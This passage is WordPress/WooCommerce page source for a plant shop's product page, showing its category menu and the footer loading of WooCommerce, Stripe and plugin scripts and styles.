	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4463"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/tabletop/"><span class='x-menu-link-text'>Tabletop Plants</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4461"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/floor-plant/"><span class='x-menu-link-text'>Floor Plants</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4462"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/hanging/"><span class='x-menu-link-text'>Hanging Plants</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4409 x-submenu-position-left x-submenu-width-auto"><a class="x-menu-link"  href="https://paradiseplantsny.com/product-category/holiday/"><span class='x-menu-link-text'>Valentine&#8217;s Day</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a class="x-menu-link"  href="#"><span class='x-menu-link-text'>More&#8230;</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453"><a class="x-menu-link"  href="#"><span class='x-menu-link-text'>Landscaping</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/holiday/"><span class='x-menu-link-text'>Holiday</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a class="x-menu-link"  href="https://paradiseplantsny.com/contact-us/"><span class='x-menu-link-text'>Contact</span></a></li>
</ul>			</div>
</div>
<div class="canvas-overlay"></div>

<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://paradiseplantsny.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='spring-plant-skin-skin-dark-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/skin/skin-dark.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://paradiseplantsny.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/paradiseplantsny.com\/product\/sansaveria-snake-plant-tt\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"4cb83ae27d","render_remaining_terms":"66140c1cca","get_filter_terms":"e8fd08087a"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc8ff8da","remove_from_wishlist_nonce":"69836960a5","reload_wishlist_and_adding_elem_nonce":"8cacc9e086","load_mobile_nonce":"2ac887b75e","delete_item_nonce":"57280fe593","save_title_nonce":"86f8708bb6","save_privacy_nonce":"ad909f166d","load_fragments_nonce":"ecf321e962"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/paradiseplantsny.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/paradiseplantsny.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1761848055" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https:\/\/paradiseplantsny.com\/wp-admin\/admin-ajax.php","nonce":"03beeb90d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.8" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/spring-framework/core/xmenu/assets/js/xmenu.min.js?ver=2.8" id="gsf_xmenu-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/paradiseplantsny.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
